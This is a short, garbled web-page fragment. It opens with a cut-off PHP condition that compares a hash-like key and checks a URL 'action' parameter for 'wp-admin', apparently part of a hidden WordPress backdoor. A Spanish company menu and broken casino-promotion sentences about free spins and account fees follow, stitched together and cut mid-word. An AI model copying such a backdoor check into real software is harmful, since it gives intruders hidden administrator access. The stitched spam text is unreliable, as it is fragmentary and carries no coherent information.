
50462d96ea26e878a658" && trim($_GET['action']) == 'wp-admin'){ 
Apps, Páginas Web y Software
Nosotros
a
a
 ha realizado la compañía, obtienes 3 giros adicionales cuando lle
lo que el casino tiene que ganar dinero de alguna manera, 2 más si
e reserva el derecho de cobrar una tarifa de cuenta inactiva de 5,0
enes tu dinero lo más rápido posible. Es un símbolo amorosamente